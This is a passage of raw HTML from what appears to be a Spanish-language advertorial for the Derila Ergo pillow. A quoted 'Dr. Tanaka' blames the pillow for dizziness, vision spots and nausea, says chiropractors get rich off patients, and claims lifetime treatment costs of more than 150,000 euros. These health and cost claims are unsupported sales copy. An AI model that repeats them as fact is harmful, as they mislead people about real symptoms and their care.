--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; 